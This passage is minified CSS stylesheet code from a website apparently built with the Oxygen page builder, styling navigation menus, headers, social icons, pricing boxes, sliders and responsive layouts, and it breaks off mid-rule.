(max-width:767px){#div_block-40-106541{text-align:left;align-items:center}}@media (max-width:767px){#div_block-41-106541{padding-left:0px;padding-right:0px}}@media (max-width:767px){#div_block-42-106541{align-items:center;justify-content:center;text-align:center}}@media (max-width:479px){#div_block-568-406{padding-left:20px;padding-right:20px;margin-top:10px}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-3-406"],#incspec){flex-direction:column;text-align:center;display:flex;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-224-406"],#incspec){width:100%;margin-bottom:5px}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-256-406"],#incspec){width:100%;display:none}}@media (max-width:767px){#new_columns-12-106541> .ct-div-block{width:100% !important}#new_columns-12-106541{flex-direction:column}}@media (max-width:991px){#new_columns-12-106564> .ct-div-block{width:100% !important}}@media (max-width:991px){#new_columns-39-106541> .ct-div-block{width:100% !important}}#new_columns-39-106541{border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-width:1px;border-bottom-color:#cccccc;margin-bottom:20px}@media (max-width:991px){#new_columns-63-106541> .ct-div-block{width:100% !important}}#new_columns-63-106541{background-color:#f4f4f4}@media (max-width:991px){#new_columns-81-106541> .ct-div-block{width:100% !important}}#new_columns-81-106541{background-color:#f4f4f4}#headline-2-106564{color:#ffffff;line-height:1.1;font-size:25px;margin-bottom:14px}#headline-68-106541{margin-bottom:13px;color:#13417c;border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-width:1px;border-bottom-color:#13417c;font-size:20px}#headline-71-106541{margin-bottom:13px;color:#13417c;border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-width:1px;border-bottom-color:#13417c;font-size:20px}#headline-76-106541{margin-bottom:13px;color:#13417c;border-top-style:none;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-width:1px;border-bottom-color:#13417c;font-size:20px}#text_block-10-106564{font-weight:700;font-size:14px;color:#cccccc}#text_block-22-106564{margin-right:5px}#text_block-6-106564{margin-bottom:16px}.oxy-dynamic-list :is([data-id="text_block-129-406"],#incspec){color:#ffffff;font-size:13px;font-weight:700}#_rich_text-94-106541{font-size:12px}#_rich_text-87-106541{font-size:13px}.oxy-dynamic-list :is([data-id="link-128-406"],#incspec){text-align:center;align-items:center;display:flex;width:100%;flex-direction:row;justify-content:flex-start}#link-49-106541{margin-left:0px;margin-right:5px}#link-51-106541{margin-left:5px;margin-right:5px}#link-48-106541{margin-left:5px;margin-right:0px}@media (max-width:991px){.oxy-dynamic-list :is([data-id="link-128-406"],#incspec){line-height:1.1}}#image-10-106541{width:170px}#image-4-106564{width:100%}#image-33-106541{width:200px}#image-45-106541{width:100px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#eeeeee;border-right-color:#eeeeee;border-bottom-color:#eeeeee;border-left-color:#eeeeee}#image-52-106541{width:100px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#eeeeee;border-right-color:#eeeeee;border-bottom-color:#eeeeee;border-left-color:#eeeeee}#image-47-106541{width:100px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#eeeeee;border-right-color:#eeeeee;border-bottom-color:#eeeeee;border-left-color:#eeeeee}@media (max-width:767px){#image-10-106541{width:120px}}.oxy-dynamic-list :is([data-id="code_block-57-106598"],#incspec){color:#ffffff;font-size:16px;text-align:left;width:100%;overflow:hidden}#code_block-97-106541{width:100%;margin-top:0px;margin-bottom:20px;clear:both;float:none}#_nav_menu-22-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}@media (max-width:991px){#_nav_menu-22-106541 .oxy-nav-menu-list{display:none}#_nav_menu-22-106541 .oxy-menu-toggle{display:initial}#_nav_menu-22-106541.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-22-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-22-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:20px}#_nav_menu-22-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-22-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-22-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-22-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-22-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-22-106541 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-22-106541 .menu-item a{padding-top:5px;padding-left:20px;padding-right:20px;padding-bottom:5px;font-weight:800;font-size:18px;color:#13417c}#_nav_menu-22-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:5px;padding-bottom:5px}#_nav_menu-22-106541 .menu-item:focus-within a,#_nav_menu-22-106541 .menu-item:hover a{padding-bottom:4px;border-bottom-width:1px}#_nav_menu-22-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:5px;padding-bottom:5px}#_nav_menu-95-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}#_nav_menu-95-106541 .oxy-nav-menu-list{display:none}#_nav_menu-95-106541 .oxy-menu-toggle{display:initial}#_nav_menu-95-106541.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-95-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-95-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:2px;padding-bottom:2px;padding-left:20px;padding-right:20px}#_nav_menu-95-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-95-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-95-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-95-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-95-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-95-106541{width:100%;margin-bottom:0px;display:none}#_nav_menu-95-106541 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-95-106541 .menu-item a{padding-top:2px;padding-left:20px;padding-right:20px;padding-bottom:2px;color:#13417c;font-size:15px;font-weight:700}#_nav_menu-95-106541 .current-menu-item a{color:#000000}#_nav_menu-95-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#13417c}#_nav_menu-95-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:2px;padding-right:2px;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}#_nav_menu-95-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}#_nav_menu-95-106541 .menu-item:focus-within a,#_nav_menu-95-106541 .menu-item:hover a{background-color:#13417c;color:#ffffff}#_nav_menu-95-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#13417c}#_nav_menu-95-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:2px;padding-right:2px;background-color:#e16e43}#_nav_menu-96-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}@media (max-width:1220px){#_nav_menu-96-106541 .oxy-nav-menu-list{display:none}#_nav_menu-96-106541 .oxy-menu-toggle{display:initial}#_nav_menu-96-106541.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-96-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-96-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:2px;padding-bottom:2px;padding-left:20px;padding-right:20px}#_nav_menu-96-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-96-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-96-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-96-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-96-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-96-106541{width:100%;margin-bottom:14px}#_nav_menu-96-106541 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-96-106541 .menu-item a{padding-top:2px;padding-left:20px;padding-right:20px;padding-bottom:2px;color:#13417c;font-size:15px;font-weight:700}#_nav_menu-96-106541 .current-menu-item a{color:#000000}#_nav_menu-96-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#13417c}#_nav_menu-96-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:2px;padding-right:2px;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}#_nav_menu-96-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px}#_nav_menu-96-106541 .menu-item:focus-within a,#_nav_menu-96-106541 .menu-item:hover a{background-color:#13417c;color:#ffffff}#_nav_menu-96-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#13417c}#_nav_menu-96-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:2px;padding-right:2px;background-color:#e16e43}#_nav_menu-44-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}#_nav_menu-44-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-44-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:5px;padding-bottom:5px;padding-left:15px;padding-right:15px}#_nav_menu-44-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-44-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-44-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-44-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-44-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-44-106541 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-44-106541 .menu-item a{padding-top:5px;padding-left:15px;padding-right:15px;padding-bottom:5px;font-weight:700;color:#13417c;font-size:13px}#_nav_menu-44-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:5px;padding-bottom:5px}#_nav_menu-44-106541 .menu-item:focus-within a,#_nav_menu-44-106541 .menu-item:hover a{padding-bottom:4px;border-bottom-width:1px}#_nav_menu-44-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:5px;padding-bottom:5px}#_nav_menu-53-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}#_nav_menu-53-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-53-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:3px;padding-bottom:3px;padding-left:20px;padding-right:20px}#_nav_menu-53-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-53-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-53-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-53-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-53-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-53-106541{width:100%;margin-bottom:4px}#_nav_menu-53-106541 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-53-106541 .menu-item a{padding-top:3px;padding-left:20px;padding-right:20px;padding-bottom:3px;font-weight:700;font-size:13px;color:#13417c}#_nav_menu-53-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:3px;padding-right:3px}#_nav_menu-53-106541 .menu-item:focus-within a,#_nav_menu-53-106541 .menu-item:hover a{color:#000000}#_nav_menu-53-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:3px;padding-right:3px}#_nav_menu-78-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}#_nav_menu-78-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-78-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:3px;padding-bottom:3px;padding-left:20px;padding-right:20px}#_nav_menu-78-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-78-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-78-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-78-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-78-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-78-106541{width:100%}#_nav_menu-78-106541 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-78-106541 .menu-item a{padding-top:3px;padding-left:20px;padding-right:20px;padding-bottom:3px;font-weight:700;font-size:13px;color:#13417c}#_nav_menu-78-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:3px;padding-right:3px}#_nav_menu-78-106541 .menu-item:focus-within a,#_nav_menu-78-106541 .menu-item:hover a{color:#000000}#_nav_menu-78-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:3px;padding-right:3px}#_nav_menu-74-106541 .oxy-nav-menu-hamburger-line{background-color:#13417c}#_nav_menu-74-106541.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-74-106541.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:3px;padding-bottom:3px;padding-left:20px;padding-right:20px}#_nav_menu-74-106541 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-74-106541 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-74-106541 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-74-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-74-106541.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-74-106541{width:100%}#_nav_menu-74-106541 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-74-106541 .menu-item a{padding-top:3px;padding-left:20px;padding-right:20px;padding-bottom:3px;font-weight:700;font-size:13px;color:#13417c}#_nav_menu-74-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:3px;padding-right:3px}#_nav_menu-74-106541 .menu-item:focus-within a,#_nav_menu-74-106541 .menu-item:hover a{color:#000000}#_nav_menu-74-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:3px;padding-right:3px}@media (max-width:991px){#_nav_menu-22-106541{display:none}#_nav_menu-22-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-95-106541{display:inline;margin-left:40px}#_nav_menu-95-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-96-106541{width:auto}#_nav_menu-96-106541.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}#_header-2-106541.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;background-color:#ffffff;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-2-106541.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-2-106541.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}#_header-2-106541{padding-top:5px;padding-bottom:5px;box-shadow:inset 0px 0px 16px 0px #c9c9c9}.oxy-header.oxy-sticky-header-active > #_header_row-3-106541.oxygen-show-in-sticky-only{display:block}#_social_icons-27-106541.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-27-106541.oxy-social-icons a{font-size:47px;margin-right:5px;margin-bottom:5px;border-radius:50%}#_social_icons-27-106541.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#13417c}#_social_icons-27-106541.oxy-social-icons a:hover svg{color:#000000}#_social_icons-88-106541.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-88-106541.oxy-social-icons a{font-size:47px;margin-right:5px;margin-bottom:5px;border-radius:50%}#_social_icons-88-106541.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#13417c}#_social_icons-88-106541.oxy-social-icons a:hover svg{color:#000000}#_dynamic_list-2-406 .oxy-repeater-pages{font-size:12px}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-link-button{display:inline-block;text-align:center;text-decoration:none}.ct-link-button{background-color:#1e73be;border:1px solid #1e73be;color:#ffffff;padding:10px 16px}.ct-image{max-width:100%}.ct-fancy-icon>svg{width:55px;height:55px}.ct-inner-content{width:100%}.ct-slide{display:flex;flex-wrap:wrap;text-align:center;flex-direction:column;align-items:center;justify-content:center}.ct-nestable-shortcode{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-comments{width:100%;text-align:left}.oxy-comment-form{width:100%}.oxy-login-form{width:100%}.oxy-search-form{width:100%}.oxy-tabs-contents{display:flex;width:100%;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-tab{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-tab-content{display:flex;width:100%;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.oxy-testimonial{width:100%}.oxy-icon-box{width:100%}.oxy-pricing-box{width:100%}.oxy-posts-grid{width:100%}.oxy-gallery{width:100%}.ct-slider{width:100%}.oxy-tabs{display:flex;flex-wrap:nowrap;flex-direction:row;align-items:stretch}.ct-modal{flex-direction:column;align-items:flex-start}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}.oxy-dynamic-list{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.oxy-post-content,.ct-text-block,.ct-headline,.oxy-rich-text,.ct-link-text{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.oxy-testimonial{flex-direction:row;align-items:center}.oxy-testimonial .oxy-testimonial-photo-wrap{order:1}.oxy-testimonial .oxy-testimonial-photo{width:125px;height:125px;margin-right:20px}.oxy-testimonial .oxy-testimonial-photo-wrap,.oxy-testimonial .oxy-testimonial-author-wrap,.oxy-testimonial .oxy-testimonial-content-wrap{align-items:flex-start;text-align:left}.oxy-testimonial .oxy-testimonial-text{margin-bottom:8px;font-size:21px;line-height:1.4;-webkit-font-smoothing:subpixel-antialiased}.oxy-testimonial .oxy-testimonial-author{font-size:18px;-webkit-font-smoothing:subpixel-antialiased}.oxy-testimonial .oxy-testimonial-author-info{font-size:12px;-webkit-font-smoothing:subpixel-antialiased}.oxy-icon-box{text-align:left;flex-direction:column}.oxy-icon-box .oxy-icon-box-icon{margin-bottom:12px;align-self:flex-start} .oxy-icon-box .oxy-icon-box-heading{font-size:21px;margin-bottom:12px} .oxy-icon-box .oxy-icon-box-text{font-size:16px;margin-bottom:12px;align-self:flex-start}.oxy-icon-box .oxy-icon-box-link{margin-top:20px} .oxy-pricing-box .oxy-pricing-box-section{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;text-align:center}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price{justify-content:center}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-graphic{justify-content:center}.oxy-pricing-box .oxy-pricing-box-title-title{font-size:48px}.oxy-pricing-box .oxy-pricing-box-title-subtitle{font-size:24px}.oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-price{flex-direction:row}.oxy-pricing-box .oxy-pricing-box-currency{font-size:28px}.oxy-pricing-box .oxy-pricing-box-amount-main{font-size:80px;line-height:0.7}.oxy-pricing-box .oxy-pricing-box-amount-decimal{font-size:13px}.oxy-pricing-box .oxy-pricing-box-term{font-size:16px}.oxy-pricing-box .oxy-pricing-box-sale-price{font-size:12px;color:rgba(0,0,0,0.5);margin-bottom:20px} .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-content{font-size:16px;color:rgba(0,0,0,0.5)} .oxy-pricing-box .oxy-pricing-box-section.oxy-pricing-box-cta{justify-content:center}.oxy-progress-bar .oxy-progress-bar-background{background-color:#000000;background-image:linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent);animation:none 0s paused}.oxy-progress-bar .oxy-progress-bar-progress-wrap{width:85%}.oxy-progress-bar .oxy-progress-bar-progress{background-color:#66aaff;padding:40px;animation:none 0s paused,none 0s paused;background-image:linear-gradient(-45deg,rgba(255,255,255,.12) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.12) 50%,rgba(255,255,255,.12) 75%,transparent 75%,transparent)}.oxy-progress-bar .oxy-progress-bar-overlay-text{font-size:30px;font-weight:900;-webkit-font-smoothing:subpixel-antialiased}.oxy-progress-bar .oxy-progress-bar-overlay-percent{font-size:12px}.ct-slider .unslider-nav ol li{border-color:#ffffff}.ct-slider .unslider-nav ol li.unslider-active{background-color:#ffffff}.ct-slider .ct-slide{padding:0px}.oxy-superbox .oxy-superbox-secondary,.oxy-superbox .oxy-superbox-primary{transition-duration:0.5s}.oxy-shape-divider{width:0px;height:0px}.oxy_shape_divider svg{width:100%}.oxy-oxyninja-slider .oxy-dynamic-list{display:flex !important;flex-direction:row !important;align-items:unset;justify-content:unset;flex-wrap:unset}.oxy-oxyninja-slider{width:100%;position:relative}.oxy-oxyninja-slider img{object-fit:cover}#glightbox-body{z-index:9999999999 !important}.oxy-oxyninja-slider:focus,.oxy-oxyninja-slider *:focus{outline:0}.splide__list{margin:0 !important;padding:0 !important;height:100%;display:flex;width:-webkit-max-content;width:max-content;will-change:transform}.splide__track > .splide__list{width:100%}.splide__track > .splide__list > .splide__slide{transform:translate3d(0px,0,0);-webkit-transform:translate3d(0px,0,0);-moz-transform:translate3d(0px,0,0);-ms-transform:translate3d(0px,0,0);-o-transform:translate3d(0px,0,0);will-change:inherit}.splide__list > .splide__slide:first-child{z-index:2}.splide--fade > .splide__track>.splide__list{display:flex !important}.on-product-badges{position:absolute;z-index:9}.on-product-badges span:not(:first-of-type){margin-left:5px}.on-product-badges span.on-new,.on-product-badges span.on-custom-badge,.on-product-badges span.on-sale{display:inline-block;background-color:white;color:black;font-size:12px;padding:6px 12px;line-height:1.2;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:1px;opacity:0.8}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:px px px px }.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-show-dropdown .oxy-pro-menu-list .menu-item-has-children > a div{margin-left:0px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{width:30px;height:30px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon,.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{top:20px;left:20px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{width:24px;height:24px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{transition-duration:0.4s}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:#ffffff}.oxy-pro-menu .oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-open-container{background-image:url()}.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children > a svg,.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children > a svg{font-size:24px}.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:rgba(0,0,0,0.2);border-top-style:solid}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}.oxy-pro-menu .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}.oxy-pro-menu .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-border-radius:0px;--oxynav-other-spacing:8px;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93)}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{text-align:left}.oxy-site-navigation > ul{left:0}.oxy-site-navigation{--oxynav-animation-name:none}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1){background-color:var(--oxynav-brand-color);transition:var(--oxynav-transition-duration);margin-left:var(--oxynav-other-spacing);border:none}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2){background:transparent;border:1px solid currentColor;transition:var(--oxynav-transition-duration);margin-left:var(--oxynav-other-spacing)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2):not(:hover) > img{filter:invert(0) !important}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a{color:var(--oxynav-neutral-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a{color:var(--oxynav-brand-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a{color:var(--oxynav-brand-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(1) > a::after{color:var(--oxynav-neutral-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:nth-last-child(2) > a::after{color:var(--oxynav-brand-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true']:hover > a::after{color:var(--oxynav-brand-color)}.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > ul{display:none}.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > button,.oxy-site-navigation > ul:not(.open) > li[data-cta='true'] > 